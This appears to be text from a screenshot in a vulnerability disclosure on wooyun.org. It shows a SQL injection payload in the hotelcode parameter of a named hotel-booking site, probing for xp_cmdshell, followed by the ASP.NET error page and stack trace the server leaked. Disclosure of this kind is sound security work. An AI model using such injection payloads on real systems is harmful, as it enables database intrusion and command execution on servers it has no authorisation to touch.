 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
对象名 'roomstatus' 无效。
system.greentree.com.cn:8080/frontinvest/rc
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx?
hotelcode=531001' and 1= (Select count(name) FROM master.dbo.sysobjects Where xtype = 'X' AND name = 'xp_cmdshell') and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
对象名 'roomstatus' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'roomstatus' 无效。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 对象名 'roomstatus' 无效。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetRoomStatus() +76
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +1283
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org